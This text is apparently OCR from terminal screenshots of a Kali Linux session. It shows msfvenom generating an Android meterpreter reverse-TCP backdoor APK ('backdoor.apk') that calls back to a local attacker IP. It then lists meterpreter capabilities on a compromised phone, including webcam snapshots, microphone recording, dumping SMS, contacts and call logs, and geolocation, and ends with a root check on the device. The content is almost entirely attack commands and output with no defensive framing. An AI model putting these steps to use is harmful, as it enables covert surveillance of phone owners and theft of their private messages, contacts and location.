 Applications Places Terminal Thu 16:48 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.1
48 LPORT=4444 R> backdoor.apk
No platform was selected, choosing Msf::Module::Platform::Android from the
payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8826 bytes
root@kali:~# ls
backdoor.apk Documents Music Public Videos
Desktop Downloads Pictures Templates
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 16 bytes 960 (960.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 960 (960.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.148 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::e2ca:94ff:fe39:a82e prefixlen 64 scopeid 0x20<link>
ether e0:ca:94:39:a8:2e txqueuelen 1000 (Ethernet)
RX packets 4570 bytes 6517363 (6.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1852 bytes 162318 (158.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
wlan_geolocate Get current lat-long using WLAN information
meterpreter > check_root
[+] Device is rooted
meterpreter >